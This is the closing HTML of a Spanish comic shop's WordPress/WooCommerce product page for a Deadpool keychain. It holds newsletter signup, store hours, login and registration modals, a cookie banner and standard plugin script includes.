							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2025 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1573842826" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=395263564" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Merchandising","@id":"https:\/\/arte9.com\/categoria-producto\/merchandising\/"}},{"@type":"ListItem","position":3,"item":{"name":"Llaveros","@id":"https:\/\/arte9.com\/categoria-producto\/merchandising\/llaveros\/"}},{"@type":"ListItem","position":4,"item":{"name":"DEADPOOL M\u00c1SCARA &amp;#8211; LLAVERO MET\u00c1LICO","@id":"https:\/\/arte9.com\/producto\/deadpool-mascara-llavero-metalico\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/deadpool-mascara-llavero-metalico\/#product","name":"DEADPOOL M\u00c1SCARA - LLAVERO MET\u00c1LICO","url":"https:\/\/arte9.com\/producto\/deadpool-mascara-llavero-metalico\/","description":"\u00a1Prep\u00e1rate para desatar el poder de DEADPOOL con el Marvel Metal Keychain DEADPOOL MASQUED!\r\n\r\nEste llavero de metal con licencia oficial es el accesorio perfecto para los amantes de Marvel y los fan\u00e1ticos del loco superh\u00e9roe.\r\nLlavero de alta calidad\r\nLicencia oficial\r\nMaterial: MET\u00c1LICO","image":"https:\/\/arte9.com\/wp-content\/uploads\/2023\/06\/LLAVERO-DEADPOOL-1.jpg","sku":46868,"offers":[{"@type":"Offer","price":"10.99","priceValidUntil":"2026-12-31","priceSpecification":{"price":"10.99","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/deadpool-mascara-llavero-metalico\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"deadpool-mascara-llavero-metalico","post_type":"product","name":"deadpool-mascara-llavero-metalico","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/deadpool-mascara-llavero-metalico"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
